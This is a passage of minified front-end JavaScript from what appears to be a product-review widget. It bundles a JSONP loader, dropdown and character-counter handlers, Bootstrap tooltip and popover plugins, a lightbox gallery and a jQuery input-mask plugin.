Date).getTime()+"="),ct=ct.replace(/=\?(&|$)/,"="+ri+"$1"),vt&&(yt=s[ct])?yt.s?oi(yt.s[0]):gt(yt):(nt[ri]=et,ut=n(k)[0],ut.id=v+st++,ui&&(ut[ot]=ui),rt&&rt.version()<11.6?(at=n(k)[0]).text="document.getElementById('"+ut.id+"')."+o+"()":ut[c]=c,ht&&(ut.htmlFor=ut.id,ut.event=e),ut[y]=ut[o]=ut[p]=function(n){if(!ut[w]||!/i/.test(ut[w])){try{ut[e]&&ut[e]()}catch(t){}n=h;h=0;n?oi(n[0]):gt(l)}},ut.src=ct,wt=function(){dt&&clearTimeout(dt);ut[p]=ut[y]=ut[o]=null;i[b](ut);at&&i[b](at)},i[a](ut,ei=i.firstChild),at&&i[a](at,ei),dt=fi>0&&setTimeout(function(){gt(g)},fi)),r)}var c="async",ot="charset",f="",l="error",a="insertBefore",v="_jqjsp",r="on",e=r+"click",o=r+l,y=r+"load",p=r+"readystatechange",w="readyState",b="removeChild",k="<script>",d="success",g="timeout",nt=window,tt=n.Deferred,i=n("head")[0]||document.documentElement,s={},st=0,h,it={callback:v,url:location.href},rt=nt.opera,ht=!!n("<div>").html("<!--[if IE]><i><![endif]-->").find("i").length;ut.setup=function(t){n.extend(it,t)};n.jsonp=ut})(i);i.jsonpx=function(t,r){return t=t.replace("&callback=","&yv__rpl="),n.utils.qs["yv-test"]=="true"&&(t+="&yv-test=true"),i.ajax({url:t,beforeSend:function(n){localStorage.getItem("__yv_xauth")&&n.setRequestHeader("X-YV-Auth",localStorage.getItem("__yv_xauth"))}}).done(function(n,t,i){i.getResponseHeader("x-yv-auth")&&localStorage.setItem("__yv_xauth",i.getResponseHeader("x-yv-auth"));r(n)})},function(){document.addEventListener("click",function(t){function r(){const n=document.querySelectorAll('[yv-role="dropdown-list"]');n.forEach(function(n){n.classList.contains("is-hide")||u(n)})}function u(n){n.getAttribute("yv-role")=="dropdown-list"&&n.classList.toggle("is-hide")}function f(t){n.order=t;n.review.getReviews()}const i=t.target.closest("[yv-action]");if(i&&i.getAttribute("yv-action")=="dropdown"){r();const n=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-list"]');u(n)}else if(i&&i.getAttribute("yv-action")=="order"){const n=i.getAttribute("yv-data"),t=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-label"]'),u=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="form-input"]');if(r(),window.yv.order&&window.yv.order==n)return;t.innerText=i.innerText.trim();u.setAttribute("value",n);window.yv.order=n;f(n)}else if(i&&i.getAttribute("yv-action")=="social-share-facebook"||i&&i.getAttribute("yv-action")=="social-share-twitter"){const n=i.getAttribute("yv-action"),u=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-label"]'),t=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="form-input"]');if(r(),t.getAttribute("value")==n)return;u.innerText=i.innerText.trim();t.setAttribute("value",n)}else if(i&&i.getAttribute("yv-action")=="form-select"){const n=i.getAttribute("yv-data"),u=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-label"]'),t=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="form-input"]');if(r(),t.getAttribute("value")==n)return;u.innerText=i.innerText.trim();t.setAttribute("value",n)}else r()})}(),function(){document.addEventListener("keyup",function(n){const t=n.target.closest("[yv-role]");if(t&&t.type=="textarea"&&t.getAttribute("yv-role")=="form-input"){const i=t.closest('[yv-role="input-field"]').querySelector('[yv-role="char-count"]'),r=n.target.value.length,u=t.getAttribute("maxlength");r>=1&&i.classList.contains("is-invisible")?i.classList.toggle("is-invisible"):r!=0||i.classList.contains("is-invisible")||i.classList.toggle("is-invisible");i.innerText="Caracteres restantes: "+Number(u-r)}})}()+function(n){function r(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},i;t.VERSION="3.3.5";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="yv-tooltip" role="yv-tooltip"><div class="yv-tooltip-arrow"><\/div><div class="yv-tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){return t=n.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("yv-in")||i.hoverState=="yv-in"){i.hoverState="yv-in";return}if(clearTimeout(i.timeout),i.hoverState="yv-in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="yv-in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="yv-out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="yv-out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("yv-fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"yv-top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="yv-bottom"&&f.bottom+s>e.bottom?"yv-top":i=="yv-top"&&f.top-s<e.top?"yv-bottom":i=="yv-right"&&f.right+o>e.width?"yv-left":i=="yv-left"&&f.left-o<e.left?"yv-right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="yv-out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("yv-fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("yv-in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="yv-top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/yv-top|yv-bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"yv-left":"yv-top",50*(1-n/t)+"%").css(i?"yv-top":"yv-left","")};t.prototype.setContent=function(){var n=this.tip(),t=this.getTitle();n.find(".yv-tooltip-inner")[this.options.html?"html":"text"](t);n.removeClass("yv-fade yv-in yv-top yv-bottom yv-left yv-right")};t.prototype.hide=function(i){function f(){u.hoverState!="yv-in"&&r.detach();u.$element.removeAttr("aria-describedby").trigger("hidden.bs."+u.type);i&&i()}var u=this,r=n(this.$tip),e=n.Event("hide.bs."+this.type);if(!e.isDefaultPrevented())return r.removeClass("yv-in"),n.support.transition&&r.hasClass("yv-fade")?r.one("bsTransitionEnd",f).emulateTransitionEnd(t.TRANSITION_DURATION):f(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var u=t[0],r=u.tagName=="BODY",i=u.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=r?{top:0,left:0}:t.offset(),e={scroll:r?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},o=r?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,e,o,f)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="yv-bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="yv-top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="yv-left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/yv-right|yv-left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".yv-tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("yv-in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null})};i=n.fn.tooltip;n.fn.tooltip=r;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=i,this}}(i),function(n,t,i){n.fn.simpleLightbox=function(r){var r=n.extend({overlay:!0,spinner:!0,nav:!0,navText:["&lsaquo;","&rsaquo;"],captions:!0,captionDelay:0,captionSelector:"img",captionType:"attr",captionsData:"title",captionPosition:"bottom",close:!0,closeText:"×",swipeClose:!0,showCounter:!0,fileExt:"png|jpg|jpeg|gif",animationSlide:!0,animationSpeed:250,preloading:!0,enableKeyboard:!0,loop:!0,docClose:!0,swipeTolerance:50,className:"simple-lightbox",widthRatio:.8,heightRatio:.9,disableRightClick:!1,disableScroll:!0,alertError:!0,alertErrorMessage:"Image not found, next image will be loaded",additionalHtml:!1},r),st="ontouchstart"in t,ht=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,wt=function(n){if(st)return!0;if(!ht||typeof n=="undefined"||typeof n.pointerType=="undefined")return!1;if(typeof n.MSPOINTER_TYPE_MOUSE!="undefined"){if(n.MSPOINTER_TYPE_MOUSE!=n.pointerType)return!0}else if(n.pointerType!="mouse")return!0;return!1},o=0,it=0,s=n(),w=function(){var n=i.body||i.documentElement,n=n.style;return n.WebkitTransition==""?"-webkit-":n.MozTransition==""?"-moz-":n.OTransition==""?"-o-":n.transition==""?"":!1},v=!1,h=[],u=this,w=w(),b=w!==!1?!0:!1,e="simplelb",rt=n("<div>").addClass("sl-overlay"),ct=n("<button>").addClass("sl-close").html(r.closeText),k=n("<div>").addClass("sl-spinner").html("<div><\/div>"),g=n("<div>").addClass("sl-navigation").html('<button class="sl-prev">'+r.navText[0]+'<\/button><button class="sl-next">'+r.navText[1]+"<\/button>"),nt=n("<div>").addClass("sl-counter").html('<span class="sl-current"><\/span>/<span class="sl-total"><\/span>'),c=!1,f=0,lt=n("<div>").addClass("sl-caption pos-"+r.captionPosition),l=n("<div>").addClass("sl-image"),y=n("<div>").addClass("sl-wrapper").addClass(r.className),at=function(t){return r.fileExt?n(t).prop("tagName").toLowerCase()=="a"&&new RegExp(".("+r.fileExt+")$","i").test(n(t).attr("href")):!0},vt=function(){r.close&&ct.appendTo(y);r.showCounter&&u.length>1&&(nt.appendTo(y),nt.find(".sl-total").text(u.length));r.nav&&g.appendTo(y);r.spinner&&k.appendTo(y)},ut=function(t){t.trigger(n.Event("show.simplelightbox"));r.disableScroll&&ot("hide");y.appendTo("body");l.appendTo(y);r.overlay&&rt.appendTo(n("body"));c=!0;f=u.index(t);s=n("<img/>").hide().attr("src",t.attr("href"));h.indexOf(t.attr("href"))==-1&&h.push(t.attr("href"));l.html("").attr("style","");s.appendTo(l);yt();rt.fadeIn("fast");n(".sl-close").fadeIn("fast");k.show();g.fadeIn("fast");n(".sl-wrapper .sl-counter .sl-current").text(f+1);nt.fadeIn("fast");tt();r.preloading&&et();setTimeout(function(){t.trigger(n.Event("shown.simplelightbox"))},r.animationSpeed)},tt=function(i){if(s.length){var e=new Image,o=n(t).width()*r.widthRatio,l=n(t).height()*r.heightRatio;e.src=s.attr("src");n(e).bind("error",function(){if(u.eq(f).trigger(n.Event("error.simplelightbox")),c=!1,v=!0,k.hide(),r.alertError){alert(r.alertErrorMessage);i==1||i==-1?a(i):a(1);return}});e.onload=function(){var a,y,w,p,g,nt;typeof i!="undefined"&&u.eq(f).trigger(n.Event("changed.simplelightbox")).trigger(n.Event((i===1?"nextDone":"prevDone")+".simplelightbox"));h.indexOf(s.attr("src"))==-1&&h.push(s.attr("src"));a=e.width;y=e.height;(a>o||y>l)&&(w=a/y>o/l?a/o:y/l,a/=w,y/=w);n(".sl-image").css({top:(n(t).height()-y)/2+"px",left:(n(t).width()-a)/2+"px"});k.hide();s.css({width:a+"px",height:y+"px"}).fadeIn("fast");v=!0;p=r.captionSelector=="self"?u.eq(f):u.eq(f).find(r.captionSelector);g=r.captionType=="data"?p.data(r.captionsData):r.captionType=="text"?p.html():p.prop(r.captionsData);r.loop||(f==0&&n(".sl-prev").hide(),f>=u.length-1&&n(".sl-next").hide(),f>0&&n(".sl-prev").show(),f<u.length-1&&n(".sl-next").show());u.length==1&&n(".sl-prev, .sl-next").hide();i==1||i==-1?(nt={opacity:1},r.animationSlide&&(b?(d(0,100*i+"px"),setTimeout(function(){d(r.animationSpeed/1e3,"0px");50})):nt.left=parseInt(n(".sl-image").css("left"))+100*i+"px"),n(".sl-image").animate(nt,r.animationSpeed,function(){c=!1;ft(g)})):(c=!1,ft(g));r.additionalHtml&&n(".sl-additional-html").length==0&&n("<div>").html(r.additionalHtml).addClass("sl-additional-html").prependTo(n(".sl-image"))}}},ft=function(t){t!=""&&typeof t!="undefined"&&r.captions&&lt.html(t).hide().appendTo(n(".sl-image")).delay(r.captionDelay).fadeIn("fast")},d=function(t,i){var r={};r[w+"transform"]="translateX("+i+")";r[w+"transition"]=w+"transform "+t+"s linear";n(".sl-image").css(r)},yt=function(){n(t).on("resize."+e,tt);n(i).on("click."+e+" touchstart."+e,".sl-close",function(n){n.preventDefault();v&&p()});g.on("click."+e,"button",function(t){t.preventDefault();o=0;a(n(this).hasClass("sl-next")?1:-1)});var c=0,y=0,w=0,k=0,s=!1,h=0;l.on("touchstart."+e+" mousedown."+e,function(n){return s?!0:(b&&(h=parseInt(l.css("left"))),s=!0,c=n.originalEvent.pageX||n.originalEvent.touches[0].pageX,w=n.originalEvent.pageY||n.originalEvent.touches[0].pageY,!1)}).on("touchmove."+e+" mousemove."+e+" pointermove MSPointerMove",function(n){if(!s)return!0;n.preventDefault();y=n.originalEvent.pageX||n.originalEvent.touches[0].pageX;k=n.originalEvent.pageY||n.originalEvent.touches[0].pageY;o=c-y;it=w-k;r.animationSlide&&(b?d(0,-o+"px"):l.css("left",h-o+"px"))}).on("touchend."+e+" mouseup."+e+" touchcancel."+e+" mouseleave."+e+" pointerup pointercancel MSPointerUp MSPointerCancel",function(){if(s){s=!1;var n=!0;r.loop||(f==0&&o<0&&(n=!1),f>=u.length-1&&o>0&&(n=!1));Math.abs(o)>r.swipeTolerance&&n?a(o>0?1:-1):r.animationSlide&&(b?d(r.animationSpeed/1e3,"0px"):l.animate({left:h+"px"},r.animationSpeed/2));r.swipeClose&&Math.abs(it)>50&&Math.abs(o)<r.swipeTolerance&&p()}})},pt=function(){g.off("click","button");n(i).off("click."+e,".sl-close");n(t).off("resize."+e)},et=function(){var t=f+1<0?u.length-1:f+1>=u.length-1?0:f+1,i=f-1<0?u.length-1:f-1>=u.length-1?0:f-1;n("<img />").attr("src",u.eq(t).attr("href")).load(function(){h.indexOf(n(this).attr("src"))==-1&&h.push(n(this).attr("src"));u.eq(f).trigger(n.Event("nextImageLoaded.simplelightbox"))});n("<img />").attr("src",u.eq(i).attr("href")).load(function(){h.indexOf(n(this).attr("src"))==-1&&h.push(n(this).attr("src"));u.eq(f).trigger(n.Event("prevImageLoaded.simplelightbox"))})},a=function(t){var i,e;(u.eq(f).trigger(n.Event("change.simplelightbox")).trigger(n.Event((t===1?"next":"prev")+".simplelightbox")),i=f+t,c||(i<0||i>=u.length)&&r.loop==!1)||(f=i<0?u.length-1:i>u.length-1?0:i,n(".sl-wrapper .sl-counter .sl-current").text(f+1),e={opacity:0},r.animationSlide&&(b?d(r.animationSpeed/1e3,-100*t-o+"px"):e.left=parseInt(n(".sl-image").css("left"))+-100*t+"px"),n(".sl-image").animate(e,r.animationSpeed,function(){setTimeout(function(){var i=u.eq(f);s.attr("src",i.attr("href"));h.indexOf(i.attr("href"))==-1&&k.show();n(".sl-caption").remove();tt(t);r.preloading&&et()},100)}))},p=function(){if(!c){var t=u.eq(f),i=!1;t.trigger(n.Event("close.simplelightbox"));n(".sl-image img, .sl-overlay, .sl-close, .sl-navigation, .sl-image .sl-caption, .sl-counter").fadeOut("fast",function(){r.disableScroll&&ot("show");n(".sl-wrapper, .sl-overlay").remove();pt();i||t.trigger(n.Event("closed.simplelightbox"));i=!0});s=n();v=!1;c=!1}},ot=function(r){var f,e,u,o,s;r=="hide"?(f=t.innerWidth,f||(e=i.documentElement.getBoundingClientRect(),f=e.right-Math.abs(e.left)),i.body.clientWidth<f&&(u=i.createElement("div"),o=parseInt(n("body").css("padding-right"),10),u.className="sl-scrollbar-measure",n("body").append(u),s=u.offsetWidth-u.clientWidth,n(i.body)[0].removeChild(u),n("body").data("padding",o),s>0&&n("body").addClass("hidden-scroll").css({"padding-right":o+s}))):n("body").removeClass("hidden-scroll").css({"padding-right":n("body").data("padding")})};vt();u.on("click."+e,function(t){if(at(this)){if(t.preventDefault(),c)return!1;ut(n(this))}});n(i).on("click."+e+" touchstart."+e,function(t){v&&r.docClose&&n(t.target).closest(".sl-image").length==0&&n(t.target).closest(".sl-navigation").length==0&&p()});if(r.disableRightClick)n(i).on("contextmenu",".sl-image img",function(){return!1});if(r.enableKeyboard)n(i).on("keyup."+e,function(n){if(n.preventDefault(),o=0,v){var t=n.keyCode;t==27&&p();(t==37||n.keyCode==39)&&a(n.keyCode==39?1:-1)}});return this.open=function(t){t=t||n(this[0]);ut(t)},this.next=function(){a(1)},this.prev=function(){a(-1)},this.close=function(){p()},this.destroy=function(){n(i).unbind("click."+e).unbind("keyup."+e);p();n(".sl-overlay, .sl-wrapper").remove()},this}}(i,window,document);+function(n){function r(i){return this.each(function(){var u=n(this),r=u.data("bs.popover"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.popover",r=new t(this,f)),typeof i=="string"&&r[i]())})}var t=function(n,t){this.init("popover",n,t)},i;if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.3.6";t.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"down",trigger:"click",content:"",template:'<div class="yv-popover" role="tooltip"><div class="yv-arrow"><\/div><h3 class="yv-popover-title"><\/h3><div class="yv-popover-content"><\/div><\/div>'});t.prototype=n.extend({},n.fn.tooltip.Constructor.prototype);t.prototype.constructor=t;t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.setContent=function(){var n=this.tip(),i=this.getTitle(),t=this.getContent();n.find(".yv-popover-title")[this.options.html?"html":"text"](i);n.find(".yv-popover-content").children().detach().end()[this.options.html?typeof t=="string"?"html":"append":"text"](t);n.removeClass("yv-fade yv-top yv-bottom yv-left yv-right yv-in");n.find(".yv-popover-title").html()||n.find(".yv-popover-title").hide()};t.prototype.hasContent=function(){return this.getTitle()||this.getContent()};t.prototype.getContent=function(){var t=this.$element,n=this.options;return t.attr("data-content")||(typeof n.content=="function"?n.content.call(t[0]):n.content)};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".yv-arrow")};i=n.fn.popover;n.fn.popover=r;n.fn.popover.Constructor=t;n.fn.popover.noConflict=function(){return n.fn.popover=i,this}}(i);typeof n.vendorCustom.disableModalCore!="function"&&function(n){n(i)}(function(n){var i=function(t,i,r){var u={invalid:[],getCaret:function(){try{var n,i=0,e=t.get(0),f=document.selection,r=e.selectionStart;return f&&navigator.appVersion.indexOf("MSIE 10")===-1?(n=f.createRange(),n.moveStart("character",-u.val().length),i=n.text.length):(r||r==="0")&&(i=r),i}catch(o){}},setCaret:function(n){try{if(t.is(":focus")){var i,r=t.get(0);r.setSelectionRange?(r.focus(),r.setSelectionRange(n,n)):(i=r.createTextRange(),i.collapse(!0),i.moveEnd("character",n),i.moveStart("character",n),i.select())}}catch(u){}},events:function(){t.on("keydown.mask",function(n){t.data("mask-keycode",n.keyCode||n.which)}).on(n.jMaskGlobals.useInput?"input.mask":"keyup.mask",u.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){t.keydown().keyup()},100)}).on("change.mask",function(){t.data("changed",!0)}).on("blur.mask",function(){e===u.val()||t.data("changed")||t.trigger("change");t.data("changed",!1)}).on("blur.mask",function(){e=u.val()}).on("focus.mask",function(t){r.selectOnFocus===!0&&n(t.target).select()}).on("focusout.mask",function(){r.clearIfNotMatch&&!o.test(u.val())&&u.val("")})},getRegexMask:function(){for(var u=[],r,e,h,s,n,o,t=0;t<i.length;t++)r=f.translation[i.charAt(t)],r?(e=r.pattern.toString().replace(/.{1}$|^.{1}/g,""),h=r.optional,s=r.recursive,s?(u.push(i.charAt(t)),n={digit:i.charAt(t),pattern:e}):u.push(!h&&!s?e:e+"?")):u.push(i.charAt(t).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return o=u.join(""),n&&(o=o.replace(new RegExp("("+n.digit+"(.*"+n.digit+")?)"),"($1)?").replace(new RegExp(n.digit,"g"),n.pattern)),new RegExp(o)},destroyEvents:function(){t.off(["input","keydown","keyup","paste","drop","blur","focusout",""].join(".mask "))},val:function(n){var u=t.is("input"),i=u?"val":"text",r;return arguments.length>0?(t[i]()!==n&&t[i](n),r=t):r=t[i](),r},getMCharsBeforeCount:function(n,t){for(var u=0,r=0,e=i.length;r<e&&r<n;r++)f.translation[i.charAt(r)]||(n=t?n+1:n,u++);return u},caretPos:function(n,t,r,e){var o=f.translation[i.charAt(Math.min(n-1,i.length-1))];return o?Math.min(n+r-t-e,r):u.caretPos(n+1,t,r,e)},behaviour:function(i){var r;if(i=i||window.event,u.invalid=[],r=t.data("mask-keycode"),n.inArray(r,f.byPassKeys)===-1){var e=u.getCaret(),c=u.val(),o=c.length,s=u.getMasked(),h=s.length,l=u.getMCharsBeforeCount(h-1)-u.getMCharsBeforeCount(o-1),a=e<o;return u.val(s),a&&(r===8||r===46||(e=u.caretPos(e,o,h,l)),u.setCaret(e)),u.callbacks(i)}},getMasked:function(n,t){var c=[],g=t===undefined?u.val():t+"",e=0,a=i.length,s=0,w=g.length,o=1,v="push",y=-1,l,b,d;for(r.reverse?(v="unshift",o=-1,l=0,e=a-1,s=w-1,b=function(){return e>-1&&s>-1}):(l=a-1,b=function(){return e<a&&s<w});b();){var k=i.charAt(e),p=g.charAt(s),h=f.translation[k];h?(p.match(h.pattern)?(c[v](p),h.recursive&&(y===-1?y=e:e===l&&(e=y-o),l===y&&(e-=o)),e+=o):h.optional?(e+=o,s-=o):h.fallback?(c[v](h.fallback),e+=o,s-=o):u.invalid.push({p:s,v:p,e:h.pattern}),s+=o):(n||c[v](k),p===k&&(s+=o),e+=o)}return d=i.charAt(l),a!==w+1||f.translation[d]||c.push(d),c.join("")},callbacks:function(n){var f=u.val(),h=f!==e,s=[f,n,t,r],o=function(n,t,i){typeof r[n]=="function"&&t&&r[n].apply(this,i)};o("onChange",h===!0,s);o("onKeyPress",h===!0,s);o("onComplete",f.length===i.length,s);o("onInvalid",u.invalid.length>0,[f,n,t,u.invalid,r])}},f,e,o;t=n(t);f=this;e=u.val();i=typeof i=="function"?i(u.val(),undefined,t,r):i;f.mask=i;f.options=r;f.remove=function(){var n=u.getCaret();return u.destroyEvents(),u.val(f.getCleanVal()),u.setCaret(n-u.getMCharsBeforeCount(n)),t};f.getCleanVal=function(){return u.getMasked(!0)};f.getMaskedVal=function(n){return u.getMasked(!1,n)};f.init=function(i){if(i=i||!1,r=r||{},f.clearIfNotMatch=n.jMaskGlobals.clearIfNotMatch,f.byPassKeys=n.jMaskGlobals.byPassKeys,f.translation=n.extend({},n.jMaskGlobals.translation,r.translation),f=n.extend(!0,{},f,r),o=u.getRegexMask(),i===!1){r.placeholder&&t.attr("placeholder",r.placeholder);t.data("mask")&&t.attr("autocomplete","off");u.destroyEvents();u.events();var e=u.getCaret();u.val(u.getMasked());u.setCaret(e+u.getMCharsBeforeCount(e,!0))}else u.events(),u.val(u.getMasked())};f.init(!t.is("input"))},t;n.maskWatchers={};var u=function(){var t=n(this),u={},f="data-mask-",e=t.attr("data-mask");return t.attr(f+"reverse")&&(u.reverse=!0),t.attr(f+"clearifnotmatch")&&(u.clearIfNotMatch=!0),t.attr(f+"selectonfocus")==="true"&&(u.selectOnFocus=!0),r(t,e,u)?t.data("mask",new i(this,e,u)):void 0},r=function(t,i,r){r=r||{};var u=n(t).data("mask"),f=JSON.stringify,e=n(t).val()||n(t).text();try{return typeof i=="function"&&(i=i(e)),typeof u!="object"||f(u.options)!==f(r)||u.mask!==i}catch(o){}},f=function(n){var t=document.createElement("div"),i;return n="on"+n,i=n in t,i||(t.setAttribute(n,"return;"),i=typeof t[n]=="function"),t=null,i};n.fn.mask=function(t,u){u=u||{};var f=this.selector,e=n.jMaskGlobals,s=e.watchInterval,h=u.watchInputs||e.watchInputs,o=function(){if(r(this,t,u))return n(this).data("mask",new i(this,t,u))};return n(this).each(o),f&&f!==""&&h&&(clearInterval(n.maskWatchers[f]),n.maskWatchers[f]=setInterval(function(){n(document).find(f).each(o)},s)),this};n.fn.masked=function(n){return this.data("mask").getMaskedVal(n)};n.fn.unmask=function(){return clearInterval(n.maskWatchers[this.selector]),delete n.maskWatchers[this.selector],this.each(function(){var t=n(this).data("mask");t&&t.remove().removeData("mask")})};n.fn.cleanVal=function(){return this.data("mask").getCleanVal()};n.applyDataMask=function(t){t=t||n.jMaskGlobals.maskElements;var i=t instanceof 